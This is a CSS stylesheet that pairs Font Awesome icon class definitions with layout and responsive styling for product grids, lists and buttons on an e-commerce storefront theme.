.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before, .fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before, .fa-usd:before {
  content: "\f155";
}

.fa-rupee:before, .fa-inr:before {
  content: "\f156";
}

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158";
}

.fa-won:before, .fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before, .fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before, .fa-car:before {
  content: "\f1b9";
}

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before, .fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before, .fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.prod-list1 {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style: none;
  overflow: hidden;
}

.prod-list1 li {
  float: left;
  text-align: center;
  width: 100%;
}

.prod-list1 li.i1 {
  margin: 0;
}

.grid li .product-col,
.list li .product-col,
.product-col {
  border: 1px solid #e0e0e0;
  margin: 0px;
  padding: 30px;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.grid li .product-col .img,
.list li .product-col .img,
.product-col .img {
  padding: 10px 0 48px;
}
.grid li .product-col .content_price,
.list li .product-col .content_price,
.product-col .content_price {
  margin: 0;
  width: 100%;
}
.grid li .product-col .price,
.list li .product-col .price,
.product-col .price {
  margin: 0 0 15px;
  display: block;
  height: auto;
  overflow: hidden;
  width: 100%;
}
.grid li .product-col .price span,
.list li .product-col .price span,
.product-col .price span {
  display: inline-block;
}
.grid li .product-col .prod-info h5,
.list li .product-col .prod-info h5,
.product-col .prod-info h5 {
  margin: 0;
  padding: 0;
}
.grid li .product-col .prod-info .text,
.list li .product-col .prod-info .text,
.product-col .prod-info .text {
  color: #777777;
  font: 400 12px/18px "Lato", sans-serif;
  margin: 5px 0 2px;
}
.grid li .product-col .prod-info .productPriceDiscount,
.list li .product-col .prod-info .productPriceDiscount,
.product-col .prod-info .productPriceDiscount {
  position: absolute;
  top: 22px;
  left: 23px;
}
.grid li .product-col .prod-info .product-buttons,
.list li .product-col .prod-info .product-buttons,
.product-col .prod-info .product-buttons {
  width: 100%;
  overflow: hidden;
  padding-top: 14px;
}
.grid li .product-col .prod-info .btn,
.list li .product-col .prod-info .btn,
.product-col .prod-info .btn {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  margin: 0;
}
.grid li .product-col .prod-info .btn:hover,
.list li .product-col .prod-info .btn:hover,
.product-col .prod-info .btn:hover {
  color: #fff;
  background: #bd20c7;
}
.grid li .product-col .prod-info .btn.add-to-cart,
.list li .product-col .prod-info .btn.add-to-cart,
.product-col .prod-info .btn.add-to-cart {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
}
.grid li .product-col .prod-info .btn.add-to-cart:hover,
.list li .product-col .prod-info .btn.add-to-cart:hover,
.product-col .prod-info .btn.add-to-cart:hover {
  color: #fff;
  background: #bd20c7;
}
.grid li .product-col .model,
.grid li .product-col .brand,
.grid li .product-col .weight,
.list li .product-col .model,
.list li .product-col .brand,
.list li .product-col .weight,
.product-col .model,
.product-col .brand,
.product-col .weight {
  display: none;
}

#productListing .product-col .button1,
#newProductsDefault .product-col .btn.products-button,
#specialsListing .product-col .btn.products-button {
  display: none;
}

.grid li .product-col {
  min-height: 618px;
}

.list li .product-col .center-block {
  border-right: 1px solid #e0e0e0;
}
.list li .product-col .center-block .options {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.list li .product-col .center-block .options li {
  margin: 0;
}
.list li .product-col .right-block {
  position: static;
}
.list li .product-col .right-block .content_price {
  position: static;
}
.list li .product-col .right-block .content_price .price {
  margin: 0 0 14px;
  display: block;
}
.list li .product-col .right-block .content_price .productPriceDiscount {
  position: absolute;
  left: 10px;
  top: 10px;
}
.list li .product-col .right-block .btn {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  float: left;
  margin: 0 10px 10px 0;
}
.list li .product-col .right-block .btn:hover {
  color: #fff;
  background: #bd20c7;
}
.list li .product-col .right-block .btn.add-to-cart {
  padding: 17px 43px;
  color: #ffffff;
  background: #04cffa;
  text-transform: none;
  font: 400 19px/25px "Lato", sans-serif;
  border-radius: 0;
  border: 0;
  float: left;
}
.list li .product-col .right-block .btn.add-to-cart:hover {
  color: #fff;
  background: #bd20c7;
}

.product_list .product-col.list .right-block .btn {
  float: none !important;
}

#specialsListing .options,
#productListing .options {
  display: none;
}

/*with_column*/
.prod-list1.w100,
.prod-list1.w50,
.prod-list1.w33,
.prod-list1.w25,
.prod-list1.w20 {
  width: 1200px;
  margin: 0 -15px 20px;
}

.prod-list1.w100 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w50 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w50 li {
  margin: 0 15px 30px;
  width: 47.5% !important;
}

.prod-list1.w33 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w33 li {
  margin: 0 15px 30px;
  width: 30.8% !important;
}

.prod-list1.w25 li.i1 .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w25 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w20 li.i1 .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w20 li .product-col {
  margin: 0 15px 30px;
}

.prod-list1.w16 li.i1 {
  margin: 0 15px 30px;
}

.prod-list1.w16 li {
  margin: 0 15px 30px;
  width: 14% !important;
}
.prod-list1.w16 li .product-col {
  padding: 15px;
}
.prod-list1.w16 li .price,
.prod-list1.w16 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w14 li {
  margin: 0 0 0.28% 0.28%;
}
.with_col .prod-list1.w14 li .price,
.with_col .prod-list1.w14 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w12 li.i1 {
  margin: 0 0 0.5% 0;
}

.with_col .prod-list1.w12 li {
  margin: 0 0 0.5% 0.5%;
}
.with_col .prod-list1.w12 li .text,
.with_col .prod-list1.w12 li .price,
.with_col .prod-list1.w12 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w11 li {
  margin: 0 0 0.11% 0.11%;
}
.with_col .prod-list1.w11 li .text,
.with_col .prod-list1.w11 li .price,
.with_col .prod-list1.w11 li .product-buttons {
  display: none;
}

.with_col .prod-list1.w10 li.i1 .product-col {
  margin: 0 0 0 0;
}

.with_col .prod-list1.w10 li .product-col {
  margin: 0 0 3% 3%;
}
.with_col .prod-list1.w10 li .product-col .prod-info {
  display: none;
}

.with_col .prod-list1.w9 li {
  margin: 0 0 0.09% 0.09%;
}
.with_col .prod-list1.w9 li .product-col .prod-info {
  display: none;
}

.with_col .prod-list1.w8 li.i1 {
  margin-bottom: 0;
}

.with_col .prod-list1.w8 li {
  margin: 0 0 0.33% 0.33%;
}
.with_col .prod-list1.w8 li .product-col .prod-info {
  display: none;
}

/*with_2columns*/
.two_columns .prod-list1.w50 li.i1 {
  margin: 0 0 30px 0;
}

.two_columns .prod-list1.w50 li {
  margin: 0 0 30px 30px;
  width: 47.3% !important;
}

.two_columns .prod-list1.w33 li.i1 {
  margin: 0 0 30px 0;
}

.two_columns .prod-list1.w33 li {
  margin: 0 0 30px 3.5%;
  width: 31% !important;
}

.two_columns .prod-list1.w33 li .btn.add-to-cart,
.two_columns .prod-list1.w33 li .button_goto_prod_details {
  font-size: 10px;
  line-height: 23px;
}

.two_columns .prod-list1.w25 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w25 li .product-col {
  margin: 0 0 3% 3%;
}
.two_columns .prod-list1.w25 li .product-col .price,
.two_columns .prod-list1.w25 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w20 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w20 li .product-col {
  margin: 0 0 3% 3%;
}
.two_columns .prod-list1.w20 li .product-col .price,
.two_columns .prod-list1.w20 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w16 li.i1 {
  margin: 0 0 0.8% 0;
}

.two_columns .prod-list1.w16 li {
  margin: 0 0 0.8% 0.8%;
}
.two_columns .prod-list1.w16 li .product-col .prod-info {
  padding: 10px;
  display: none;
}
.two_columns .prod-list1.w16 li .product-col .text,
.two_columns .prod-list1.w16 li .product-col .price,
.two_columns .prod-list1.w16 li .product-col .product-buttons {
  display: none;
}

.two_columns .prod-list1.w14 li {
  margin: 0 0 0.28% 0.28%;
}
.two_columns .prod-list1.w14 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w14 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w12 li.i1 {
  margin: 0 0 0.5% 0;
}

.two_columns .prod-list1.w12 li {
  margin: 0 0 0.5% 0.5%;
}
.two_columns .prod-list1.w12 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w12 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w11 li {
  margin: 0 0 0.11% 0.11%;
}
.two_columns .prod-list1.w11 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w11 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w10 li.i1 .product-col {
  margin: 0 0 0 0;
}

.two_columns .prod-list1.w10 li .product-col {
  margin: 0 0 3% 3%;
  min-height: inherit;
}
.two_columns .prod-list1.w10 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w9 li {
  margin: 0 0 0.09% 0.09%;
}
.two_columns .prod-list1.w9 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w9 li .product-col .prod-info {
  display: none;
}

.two_columns .prod-list1.w8 li {
  margin: 0 0 0.33% 0.33%;
}
.two_columns .prod-list1.w8 li .product-col {
  min-height: inherit;
}
.two_columns .prod-list1.w8 li .product-col .prod-info {
  display: none;
}

.upcomingDefault ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.upcomingDefault ul li {
  margin-bottom: 30px;
}
.upcomingDefault ul li .product-col {
  padding: 15px;
  overflow: hidden;
  width: 100%;
}
.upcomingDefault ul li .product-col .img {
  float: left;
  padding: 0;
  width: 18%;
}
.upcomingDefault ul li .product-col .prod-info {
  float: left;
  background: none;
  padding: 0 0 0 15px;
  width: 80%;
  border-left: 1px solid #e0e0e0;
}
.upcomingDefault ul li .product-col .prod-info .date {
  text-transform: uppercase;
  color: #fff;
  background: #fe2a2a;
  font: 400 13px/16px "Lato", sans-serif;
  padding: 2px 6px;
  margin-bottom: 8px;
  display: inline-block;
}
.upcomingDefault ul li.i0 {
  margin-left: 0 !important;
}

.product_list.list li {
  margin-bottom: 30px;
}
.product_list.list li .product-col {
  padding: 20px 0;
}
.product_list.list li .product-col .img {
  padding: 0 15px;
}
.product_list.list li .product-col .text {
  color: #777777;
  font: 400 12px/18px "Lato", sans-serif;
}

@media only screen and (max-width: 1199px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 1000px;
  }

  .grid li .product-col, .list li .product-col, .product-col {
    padding: 20px;
  }

  .cartBoxTotal, .productSalePrice, .productSpecialPrice {
    font-size: 30px;
    line-height: 30px;
  }

  .grid li .product-col {
    min-height: 565px;
  }
}
@media only screen and (max-width: 992px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 774px;
  }

  .grid li .product-col {
    min-height: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 480px;
  }
  .prod-list1.w100 > li, .prod-list1.w50 > li, .prod-list1.w33 > li, .prod-list1.w25 > li, .prod-list1.w20 > li {
    width: 100% !important;
  }
  .prod-list1.w100 > li .product-col .img, .prod-list1.w50 > li .product-col .img, .prod-list1.w33 > li .product-col .img, .prod-list1.w25 > li .product-col .img, .prod-list1.w20 > li .product-col .img {
    padding: 10px 0;
  }

  .list li .product-col .center-block {
    border: 0;
  }

  .list li .product-col .prod-info .productPriceDiscount,
  .product-col .prod-info .productPriceDiscount {
    top: 25px;
  }

  .product_list .product-col.list {
    padding: 20px !important;
  }

  .two_columns .prod-list1.w33 .product-col .img {
    width: 100% !important;
    float: none !important;
  }

  .two_columns .prod-list1.w33 .product-col .prod-info {
    width: 100% !important;
    float: none;
  }
}
@media only screen and (max-width: 480px) {
  .prod-list1.w100, .prod-list1.w50, .prod-list1.w33, .prod-list1.w25, .prod-list1.w20 {
    width: 320px;
  }
}
